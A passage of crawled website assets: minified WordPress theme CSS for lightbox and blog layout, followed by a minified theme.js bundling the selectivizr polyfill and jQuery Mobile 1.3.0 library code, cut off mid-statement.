.peFlareLightboxContent>div.peFlareLightboxRenderGallery img.peCurrentBW{-webkit-transition:opacity .8s;-moz-transition:opacity .8s;-o-transition:opacity .8s;-ms-transition:opacity .8s;z-index:4}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.peCurrentColor{-webkit-transition:opacity 1.2s;-moz-transition:opacity 1.2s;-o-transition:opacity 1.2s;-ms-transition:opacity 1.2s;z-index:5}.peFlareDescription{display:none!important}.peFlareLightbox .peFlareLightboxCaptions>div>div,.peFlareLightbox .peFlareLightboxCaptions>div{margin:0;padding:0;border-radius:0;box-shadow:none;border:0;outline:0;background:transparent}.peFlareLightbox .peFlareLightboxCaptions>div{-webkit-transform:translateZ(0px);width:100%;opacity:0;filter:Alpha(Opacity=0);padding:0;margin:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;position:absolute}.peFlareLightbox .peFlareLightboxCaptions>div>div{padding:25px;margin:auto;max-width:650px;overflow:hidden}.peFlareLightbox .peFlareLightboxCaptions>div>div>h3,.peFlareLightbox .peFlareLightboxCaptions>div>div>p{padding:0;margin:0;border:0;outline:0;background:transparent}.peFlareLightbox .peFlareLightboxCaptions>div>div>p{margin-top:15px}.peFlareLightbox .peFlareLightboxCaptions>div.peFlareLightboxActive{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;opacity:1}@media(min-width:480px) and (max-width:767px){.peFlareLightbox a.peFlareLightboxVideoIcon{height:42px;width:42px}.peFlareLightbox a.peFlareLightboxVideoIcon span{width:42px;height:42px;margin-top:-21px;margin-left:-21px}}.hiddenLightboxContent{display:none!important}.peFlareLightbox .peFlareLightboxControls a{display:block;float:right;width:30px;height:30px;opacity:.65}.peFlareLightbox .peFlareLightboxControls a:hover{opacity:1}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlPrev{background:url(../../framework/js/pe.flare/themes/default/img/prev.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlNext{background:url(../../framework/js/pe.flare/themes/default/img/next.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlClose{background:url(../../framework/js/pe.flare/themes/default/img/close.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxControls a#peFlareLightboxControlThumbs{background:url(../../framework/js/pe.flare/themes/default/img/thumbs.png) no-repeat 0 0}.peFlareLightbox .peFlareLightboxSpinner span{background:url(../../framework/js/pe.flare/themes/default/img/spinner.gif) no-repeat center center;background-color:black;background-color:rgba(0,0,0,.8)}.peFlareLightbox .peFlareLightboxThumbs>div>span{background:url(../../framework/js/pe.flare/themes/default/img/spinner.gif) no-repeat center center;background-color:black;background-color:rgba(0,0,0,.8)}.peFlareLightbox a.peFlareLightboxVideoIcon span{background:url("../../framework/js/pe.flare/themes/default/img/start.png") no-repeat 0 0}.peFlareLightbox a.peFlareLightboxVideoIcon:hover span{background-position:0 -84px}.peFlareLightbox .peFlareLightboxThumbs>div>div>span{border:2px solid white;box-shadow:2px 2px 2px #000}.peFlareLightbox.desktop .peFlareLightboxContent .peFlareLightboxRenderImage img.fit{border:4px solid white;box-shadow:4px 4px 4px #000}.peFlareLightbox .peFlareLightboxCaptions>div{background-color:black;background-color:rgba(0,0,0,0.7)}.peFlareLightbox .peFlareLightboxCaptions>div>div>h3,.peFlareLightbox .peFlareLightboxCaptions>div>div>p{color:white;font-size:16px;font-family:'Open Sans',sans-serif}.peFlareLightbox .peFlareLightboxCaptions>div>div>p{font-family:'Open Sans',sans-serif;font-weight:normal;font-size:12px;line-height:18px;color:white}p.peFlareLightboxFontPreload{font-family:'Open Sans',sans-serif;opacity:0;display:inline;font-size:1px;width:1px;height:1px;position:fixed}@media(min-width:480px) and (max-width:767px){.peFlareLightbox a.peFlareLightboxVideoIcon span{background:url("../../framework/js/pe.flare/themes/default/img/start_mob.png") no-repeat 0 0}.peFlareLightbox a.peFlareLightboxVideoIcon:hover span{background-position:0 -42px}}.form-click button{margin-top:50px;border:0;display:block;width:100%;outline:0;cursor:pointer;text-align:center;-webkit-font-smoothing:antialiased;text-decoration:none;-webkit-appearance:none;font-size:1em;font-family:'Open Sans',helvetica,arial,sans-serif;font-weight:400;text-transform:uppercase;color:#060606!important;background:#949494;line-height:100%;padding:12px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.form-click button:hover{text-decoration:none;color:#060606!important;background:#fff}.alert{margin-top:30px}.nopostmedia h2{padding-top:0}.comment-body{padding-bottom:10px}.blog{margin-top:30px}.pe-wp-default ul{list-style:none!important}big{font-size:150%}.sticky .post-title a{color:#ffffff}.sticky .post-title a:hover{font-weight:bold}.pager li{float:left;font-size:120%;width:50%;margin:30px 0 0}.pager li.next{text-align:right}.pagination{margin:20px 0}.pagination li{display:inline-block;font-size:110%;padding:5px}.pagination li.disabled a{color:#333}.pagination li.active a{color:#333}.inner-spacer-right-lrg img{height:auto;max-width:100%}.large .icon-gmail:before{margin-left:-2.5px}.contact i:before{font-size:150%}.hiddenslide,.hidden_overlay{display:none}img{height:auto}.post.format-aside{border-left:none;padding:0 0 30px 70px}.post.format-aside>div{padding:30px;background-color:#e9e9e9;border-left:3px solid #060606}.post .tags{clear:both}.post .tags a{-webkit-border-radius:3px;border:1px solid #ccc;padding:3px 6px;margin:0 3px 3px 0;line-height:36px;white-space:nowrap;color:#ccc;font-size:12px}.post .tags a:hover{border-color:#999;color:#999}.widget_recent_entries li{padding-bottom:8px}.widget_recent_entries span{display:block;font-size:12px}.formSent,.formError{display:none}.formError{color:#b3696c;background:#f9e5e6;border:1px solid #f7c7c9}.formSent{color:#8fa442;background:#e3ebc6;border:1px solid #c2d288}.shortcode-title{margin-top:50px}.project-info{text-align:left!important}a.more-link{clear:both;display:block;margin-top:10px}#reply-title,#comments-title{border-bottom:0}.icon-circle{display:inline-block;width:2em;height:2em;line-height:2em;border:1px solid #fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;color:#fff!important}.icon-circle.large{border:2px solid #fff;font-size:1.3em}.icon-circle.dark{border:1px solid #060606;color:#060606!important}.feature-icon{font-size:1.7em;width:64px;height:64px;text-align:center;line-height:64px}.feature{display:inline-block;width:64px;height:64px;cursor:help;margin-bottom:20px;border:2px solid #fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;color:#fff}.feature:hover{background:#fff;color:#ffffff}.team-list{float:none}.social-list li{display:inline-block}.social-list a{display:block;filter:alpha(opacity=50);opacity:.5}.social-list a:hover{filter:alpha(opacity=100);opacity:1}.row-fluid:before,.row-fluid:after{content:"";display:table}.row-fluid:after{clear:both}.row-fluid{zoom:1}.pe-wp-default .tabs ul,.pe-wp-default .tabs ul li{list-style:none!important;margin:0}.pe-wp-default .tabs ul li:before{content:"";display:none;margin:0}#bx-pager a img{opacity:.4!important;filter:alpha(opacity=40)!important}#bx-pager a.active img,#bx-pager a:hover img{opacity:1!important;filter:alpha(opacity=100)!important}.post a .date{color:#060606;text-decoration:none}.post.type-testimonial,.post.type-gallery,.post.type-video,.post.type-service,.post.type-staff,.post.type-attachment{border-bottom:0;padding-left:0}.post.type-testimonial .post-body{margin-top:30px}.type-post .post-title h2{font-weight:400}.date{font-weight:300!important}#big-video-image{left:0!important}
.hero{min-height:702px;/*min-width:1022px;*/}
.sluts{margin:0 auto;}
.bottom-nav{text-align:center;margin-top:20px;color:#77777a;}
.grid-full p{text-align:justify;font-size:16px;margin:0 10px 20px 10px;}
.grid-full .question{font-weight:bold;}
#current{font-weight:bold;}

--- FILE ---
content_type: application/javascript
request_url: https://www.sluts.com/wp-content/themes/sluts/theme/compressed/theme.js
body_size: 70626
content:
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o){e+="*"}try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0)){h=u(h,g.className,!0)}}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null){return l.push(b),"."+b.className}return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":"){switch(a.slice(1)){case"root":c=function(a){return b?a!=p:a==p};break;case"target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return !1;case"checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case"disabled":b=!b;case"enabled":c=function(c){if(K.test(c.tagName)){return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b}return a==":enabled"?b:!b};break;case"focus":e="focus",f="blur";case"hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a)){return !1}}}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b){a.className=c,a.parentNode.className+=i}}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a)){return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null}if(a.charAt(0)=="/"){return c.substring(0,c.indexOf("/",8))+a}var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a){return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "})}return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++){if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d))){c.cssText=A(y(a))}}q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a){b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}}},250)}if(!
/*@cc_on!@*/
true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest){return new XMLHttpRequest}try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0))){c.call(a,d.type||d)}}var e=!1,g=!0;if(f.readyState=="complete"){c.call(a,i)}else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]);){}if(typeof b=="function"){t=b;U();break}}}})}}})(this);var pixelentity=window.pixelentity||{classes:{},targets:{}};(function(e,d,f){typeof define=="function"&&define.amd?define(["jquery"],function(a){return f(a,e,d),a.mobile}):f(e.jQuery,e,d)})(this,document,function(f,e,h,g){(function(t,s,r){function c(b){return b=b||location.href,"#"+b.replace(/^[^#]*#?(.*)$/,"$1")}var q="hashchange",p=h,o,n=t.event.special,m=p.documentMode,l="on"+q in s&&(m===r||m>7);t.fn[q]=function(b){return b?this.bind(q,b):this.trigger(q)},t.fn[q].delay=50,n[q]=t.extend(n[q],{setup:function(){if(l){return !1}t(o.start)},teardown:function(){if(l){return !1}t(o.stop)}}),o=function(){function v(){var w=c(),i=a(j);w!==j?(b(j=w,i),t(s).trigger(q)):i!==j&&(location.href=location.href.replace(/#.*/,"")+i),k=setTimeout(v,t.fn[q].delay)}var u={},k,j=c(),d=function(i){return i},b=d,a=d;return u.start=function(){k||v()},u.stop=function(){k&&clearTimeout(k),k=r},s.attachEvent&&!s.
tener&&!l&&function(){var i,w;u.start=function(){i||(w=t.fn[q].src,w=w&&w+c(),i=t('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){w||b(c()),v()}).attr("src",w||"javascript:0").insertAfter("body")[0].contentWindow,p.onpropertychange=function(){try{event.propertyName==="title"&&(i.document.title=p.title)}catch(x){}})},u.stop=d,a=function(){return c(i.location.href)},b=function(A,z){var y=i.document,x=t.fn[q].domain;A!==z&&(y.title=p.title,y.open(),x&&y.write('<script>document.domain="'+x+'"<\/script>'),y.close(),i.location.hash=A)}}(),u}()})(f,this),function(j){j.event.special.throttledresize={setup:function(){j(this).bind("resize",o)},teardown:function(){j(this).unbind("resize",o)}};var i=250,o=function(){l=(new Date).getTime(),k=l-n,k>=i?(n=l,j(this).trigger("throttledresize")):(m&&clearTimeout(m),m=setTimeout(o,i-k))},n=0,m,l,k}(f),function(b){b.mobile={}}(f),function(i,c,m){var l={};i.mobile=i.extend(i.mobile,{version:"1.3.0",ns:"",subPageUrlKey:"ui-page",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:250,touchOverflowEnabled:!1,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"e",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,orientationChangeEnabled:!0,buttonMarkup:{hoverDelay:200},window:i(c),document:i(h),keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},behaviors:{},silentScroll:function(a){i.type(a)!=="number"&&(a=i.mobile.defaultHomeScroll),i.event.special.scrollstart.enabled=!1,setTimeout(function(){c.scrollTo(0,a),i.mobile.document.trigger("silentscroll",{x:0,y:a})},20),setTimeout(function(){i.event.special.scrollstart.enabled=!0},150)},nsNormalizeDict:l,nsNormalize:function(a){if(!a){return}return l[a]||(l[a]=i.camelCase(i.mobile.ns+a))},getInheritedTheme:function(o,n){var t=o[0],s="",r=/ui-(bar|body|overlay)-([a-z])\b/,q,p;while(t){q=t.className||"";if(q&&(p=r.exec(q))&&(s=p[2])){break}t=t.parentNode}return s||n||"a"},closestPageData:function(b){return b.closest(':jqmData(role="page"), :jqmData(role="dialog")').data("mobile-page")},enhanceable:function(b){return this.haveParents(b,"enhance")},hijackable:function(b){return this.haveParents(b,"ajax")},haveParents:function(u,t){if(!i.mobile.ignoreContentEnabled){return u}var s=u.length,r=i(),q,p,o;for(var n=0;n<s;n++){p=u.eq(n),o=!1,q=u[n];while(q){var a=q.getAttribute?q.getAttribute("data-"+i.mobile.ns+t):"";if(a==="false"){o=!0;break}q=q.parentNode}o||(r=r.add(p))}return r},getScreenHeight:function(){return c.innerHeight||i.mobile.window.height()}},i.mobile),i.fn.jqmData=function(a,n){var d;return typeof a!="undefined"&&(a&&(a=i.mobile.nsNormalize(a)),arguments.length<2||n===m?d=this.data(a):d=this.data(a,n)),d},i.jqmData=function(a,p,o){var n;return typeof p!="undefined"&&(n=i.data(a,p?i.mobile.nsNormalize(p):p,o)),n},i.fn.jqmRemoveData=function(a){return this.removeData(i.mobile.nsNormalize(a))},i.jqmRemoveData=function(a,d){return i.removeData(a,i.mobile.nsNormalize(d))},i.fn.removeWithDependents=function(){i.removeWithDependents(this)},i.removeWithDependents=function(a){var d=i(a);(d.jqmData("dependents")||i()).remove(),d.remove()},i.fn.addDependents=function(a){i.addDependents(i(this),a)},i.addDependents=function(a,o){var n=i(a).jqmData("dependents")||i();i(a).jqmData("dependents",i.merge(n,o))},i.fn.getEncodedText=function(){return i("<div/>").text(i(this).text()).html()},i.fn.jqmEnhanceable=function(){return i.mobile.enhanceable(this)},i.fn.jqmHijackable=function(){return i.mobile.hijackable(this)};var k=i.find,j=/:jqmData\(([^)]*)\)/g;i.find=function(a,p,o,n){return a=a.replace(j,"[data-"+(i.mobile.ns||"")+"$1]"),k.call(this,a,p,o,n)},i.extend(i.find,k),i.find.matches=function(a,d){return i.find(a,null,null,d)},i.find.matchesSelector=function(a,d){return i.find(d,null,null,[a]).length>0}}(f,this),function(b,c){e.matchMedia=e.matchMedia||function(j,i){var o,n=j.documentElement,m=n.firstElementChild||n.firstChild,l=j.createElement("body"),k=j.createElement("div");return k.id="mq-test-1",k.style.cssText="position:absolute;top:-100em",l.style.background="none",l.appendChild(k),function(d){return k.innerHTML='&shy;<style media="'+d+'"> #mq-test-1 { width: 42px; }</style>',n.insertBefore(l,m),o=k.offsetWidth===42,n.removeChild(l),{matches:o,media:d}}}(h),b.mobile.media=function(d){return e.matchMedia(d).matches}}(f),function(b,d){b.extend(b.support,{orientation:"orientation" in e&&"onorientationchange" in e})}(f),function(B,A){function c(){var b=w();b!==v&&(v=b,z.trigger(y))}var z=B(A),y="orientationchange",x,w,v,u,t,s={0:!0,180:!0};if(B.support.orientation){var r=A.innerWidth||z.width(),q=A.innerHeight||z.height(),p=50;u=r>q&&r-q>p,t=s[A.orientation];if(u&&t||!u&&!t){s={"-90":!0,90:!0}}}B.event.special.orientationchange=B.extend({},B.event.special.orientationchange,{setup:function(){if(B.support.orientation&&!B.event.special.orientationchange.disabled){return !1}v=w(),z.bind("throttledresize",c)},teardown:function(){if(B.support.orientation&&!B.event.special.orientationchange.disabled){return !1}z.unbind("throttledresize",c)},add:function(i){var d=i.handler;i.handler=function(b){return b.orientation=w(),d.apply(this,arguments)}}}),B.event.special.orientationchange.orientation=w=function(){var b=!0,a=h.documentElement;return B.support.orientation?b=s[A.orientation]:b=a&&a.clientWidth/a.clientHeight<1.1,b?"portrait":"landscape"},B.fn[y]=function(b){return b?this.bind(y,b):this.trigger(y)},B.attrFn&&(B.attrFn[y]=!0)}(f,this),function(i,c){var j={touch:"ontouchend" in h};i.mobile.support=i.mobile.support||{},i.extend(i.support,j),i.extend(i.mobile.support,j)}(f),function(G,F){function E(i){var d=i.charAt(0).toUpperCase()+i.substr(1),k=(i+" "+B.join(d+" ")+d).split(" ");for(var j in k){if(C[k[j]]!==F){return !0}}}function w(K,J,I){var s=h.createElement("div"),r=function(d){return d.charAt(0).toUpperCase()+d.substr(1)},q=function(d){return d===""?"":"-"+d.charAt(0).toLowerCase()+d.substr(1)+"-"},p=function(l){var k=q(l)+K+": "+J+";",j=r(l),a=j+(j===""?K:r(K));s.setAttribute("style",k),!s.style[a]||(n=!0)},o=I?I:B,n;for(var m=0;m<o.length;m++){p(o[m])}return !!n}function v(){var n="transform-3d",m=G.mobile.media("(-"+B.join("-"+n+"),(-")+"-"+n+"),("+n+")");if(m){return !!m}var l=h.createElement("div"),d={MozTransform:"-moz-transform",transform:"transform"};D.append(l);for(var a in d){l.style[a]!==F&&(l.style[a]="translate3d( 100px, 1px, 1px )",m=e.getComputedStyle(l).getPropertyValue(d[a]))}return !!m&&m!=="none"}function u(){var a=location.protocol+"//"+location.host+location.pathname+"ui-dir/",m=G("head base"),l=null,k="",j,i;return m.length?k=m.attr("href"):m=l=G("<base>",{href:a}).appendTo("head"),j=G("<a href='testurl' />").prependTo(D),i=j[0].href,m[0].href=k||location.pathname,l&&l.remove(),i.indexOf(a)===0}function t(){var i=h.createElement("x"),l=h.documentElement,k=e.getComputedStyle,j;return"pointerEvents" in i.style?(i.style.pointerEvents="auto",i.style.pointerEvents="x",l.appendChild(i),j=k&&k(i,"").pointerEvents==="auto",l.removeChild(i),!!j):!1}function c(){var d=h.createElement("div");return typeof d.getBoundingClientRect!="undefined"}function b(){var s=e,r=navigator.userAgent,q=navigator.platform,p=r.match(/AppleWebKit\/([0-9]+)/),o=!!p&&p[1],n=r.match(/Fennec\/([0-9]+)/),m=!!n&&n[1],l=r.match(/Opera Mobi\/([0-9]+)/),k=!!l&&l[1];return(q.indexOf("iPhone")>-1||q.indexOf("iPad")>-1||q.indexOf("iPod")>-1)&&o&&o<534||s.operamini&&{}.toString.call(s.operamini)==="[object OperaMini]"||l&&k<7458||r.indexOf("Android")>-1&&o&&o<533||m&&m<6||"palmGetResource" in e&&o&&o<534||r.indexOf("MeeGo")>-1&&r.indexOf("NokiaBrowser/8.5.0")>-1?!1:!0}var D=G("<body>").prependTo("html"),C=D[0].style,B=["Webkit","Moz","O"],A="palmGetResource" in e,z=e.opera,y=e.operamini&&{}.toString.call(e.operamini)==="[object OperaMini]",x=e.blackberry&&!E("-webkit-transform");G.extend(G.mobile,{browser:{}}),G.mobile.browser.oldIE=function(){var j=3,i=h.createElement("div"),k=i.all||[];do{i.innerHTML="<!--[if gt IE "+ ++j+"]><br><![endif]-->"}while(k[0]);return j>4?j:!j}(),G.extend(G.support,{cssTransitions:"WebKitTransitionEvent" in e||w("transition","height 100ms linear",["Webkit","Moz",""])&&!G.mobile.browser.oldIE&&!z,pushState:"pushState" in history&&"replaceState" in history&&e.navigator.userAgent.search(/CriOS/)===-1,mediaquery:G.mobile.media("only all"),cssPseudoElement:!!E("content"),touchOverflow:!!E("overflowScrolling"),cssTransform3d:v(),boxShadow:!!E("boxShadow")&&!x,fixedPosition:b(),scrollTop:("pageXOffset" in e||"scrollTop" in h.documentElement||"scrollTop" in D[0])&&!A&&!y,dynamicBaseTag:u(),cssPointerEvents:t(),boundingRect:c()}),D.remove();var H=function(){var d=e.navigator.userAgent;return d.indexOf("Nokia")>-1&&(d.indexOf("Symbian/3")>-1||d.indexOf("Series60/5")>-1)&&d.indexOf("AppleWebKit")>-1&&d.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)}();G.mobile.gradeA=function(){return(G.support.mediaquery||G.mobile.browser.oldIE&&G.mobile.browser.oldIE>=7)&&(G.support.boundingRect||G.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/)!==null)},G.mobile.ajaxBlacklist=e.blackberry&&!e.WebKitPoint||y||H,H&&G(function(){G("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")}),G.support.boxShadow||G("html").addClass("ui-mobile-nosupport-boxshadow")}(f),function(j,i){var m=j.mobile.window,l,k;j.event.special.navigate=l={bound:!1,pushStateEnabled:!0,originalEventName:i,isPushStateEnabled:function(){return j.support.pushState&&j.mobile.pushStateEnabled===!0&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return j.mobile.hashListeningEnabled===!0},popstate:function(a){var p=new j.Event("navigate"),o=new j.Event("beforenavigate"),n=a.originalEvent.state||{},c=location.href;m.trigger(o);if(o.isDefaultPrevented()){return}a.historyState&&j.extend(n,a.historyState),p.originalEvent=a,setTimeout(function(){m.trigger(p,{state:n})},0)},hashchange:function(a,o){var n=new j.Event("navigate"),c=new j.Event("beforenavigate");m.trigger(c);if(c.isDefaultPrevented()){return}n.originalEvent=a,m.trigger(n,{state:a.hashchangeState||{}})},setup:function(d,c){if(l.bound){return}l.bound=!0,l.isPushStateEnabled()?(l.originalEventName="popstate",m.bind("popstate.navigate",l.popstate)):l.isHashChangeEnabled()&&(l.originalEventName="hashchange",m.bind("hashchange.navigate",l.hashchange))}}}(f),function(aI,aH,aG,aF){function ak(b){while(b&&typeof b.originalEvent!="undefined"){b=b.originalEvent}return b}function aj(y,x){var w=y.type,v,u,t,s,r,q,j,d,a;y=aI.Event(y),y.type=x,v=y.originalEvent,u=aI.event.props,w.search(/^(mouse|click)/)>-1&&(u=az);if(v){for(j=u.length,s;j;){s=u[--j],y[s]=v[s]}}w.search(/mouse(down|up)|click/)>-1&&!y.which&&(y.which=1);if(w.search(/^touch/)!==-1){t=ak(v),w=t.touches,r=t.changedTouches,q=w&&w.length?w[0]:r&&r.length?r[0]:aF;if(q){for(d=0,a=aB.length;d<a;d++){s=aB[d],y[s]=q[s]}}}return y}function ai(a){var k={},j,i;while(a){j=aI.data(a,aE);for(i in j){j[i]&&(k[i]=k.hasVirtualBinding=!0)}a=a.parentNode}return k}function ah(a,j){var i;while(a){i=aI.data(a,aE);if(i&&(!j||i[j])){return a}a=a.parentNode}return null}function ag(){aq=!1}function af(){aq=!0}function ae(){am=0,at.length=0,ar=!1,af()}function ad(){ag()}function ac(){ab(),ax=setTimeout(function(){ax=0,ae()},aI.vmouse.resetTimerDuration)}function ab(){ax&&(clearTimeout(ax),ax=0)}function aa(a,k,j){var i;if(j&&j[a]||!j&&ah(k.target,a)){i=aj(k,a),aI(k.target).trigger(i)}return i}function Z(a){var j=aI.data(a.target,aD);if(!ar&&(!am||am!==j)){var i=aa("v"+a.type,a);i&&(i.isDefaultPrevented()&&a.preventDefault(),i.isPropagationStopped()&&a.stopPropagation(),i.isImmediatePropagationStopped()&&a.stopImmediatePropagation())}}function Y(a){var l=ak(a).touches,k,j;if(l&&l.length===1){k=a.target,j=ai(k);if(j.hasVirtualBinding){am=an++,aI.data(k,aD,am),ab(),ad(),au=!1;var i=ak(a).touches[0];aw=i.pageX,av=i.pageY,aa("vmouseover",a,j),aa("vmousedown",a,j)}}}function X(b){if(aq){return}au||aa("vmousecancel",b,ai(b.target)),au=!0,ac()}function W(a){if(aq){return}var l=ak(a).touches[0],k=au,j=aI.vmouse.moveDistanceThreshold,i=ai(a.target);au=au||Math.abs(l.pageX-aw)>j||Math.abs(l.pageY-av)>j,au&&!k&&aa("vmousecancel",a,i),aa("vmousemove",a,i),ac()}function V(j){if(aq){return}af();var i=ai(j.target),l;aa("vmouseup",j,i);if(!au){var k=aa("vclick",j,i);k&&k.isDefaultPrevented()&&(l=ak(j).changedTouches[0],at.push({touchID:am,x:l.clientX,y:l.clientY}),ar=!0)}aa("vmouseout",j,i),au=!1,ac()}function U(a){var j=aI.data(a,aE),i;if(j){for(i in j){if(j[i]){return !0}}}return !1}function T(){}function S(a){var d=a.substr(1);return{setup:function(i,c){U(this)||aI.data(this,aE,{});var b=aI.data(this,aE);b[a]=!0,ay[a]=(ay[a]||0)+1,ay[a]===1&&ao.bind(d,Z),aI(this).bind(d,T),ap&&(ay.touchstart=(ay.touchstart||0)+1,ay.touchstart===1&&ao.bind("touchstart",Y).bind("touchend",V).bind("touchmove",W).bind("scroll",X))},teardown:function(j,i){--ay[a],ay[a]||ao.unbind(d,Z),ap&&(--ay.touchstart,ay.touchstart||ao.unbind("touchstart",Y).unbind("touchmove",W).unbind("touchend",V).unbind("scroll",X));var c=aI(this),b=aI.data(this,aE);b&&(b[a]=!1),c.unbind(d,T),U(this)||c.removeData(aE)}}}var aE="virtualMouseBindings",aD="virtualTouchID",aC="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),aB="clientX clientY pageX pageY screenX screenY".split(" "),aA=aI.event.mouseHooks?aI.event.mouseHooks.props:[],az=aI.event.props.concat(aA),ay={},ax=0,aw=0,av=0,au=!1,at=[],ar=!1,aq=!1,ap="addEventListener" in 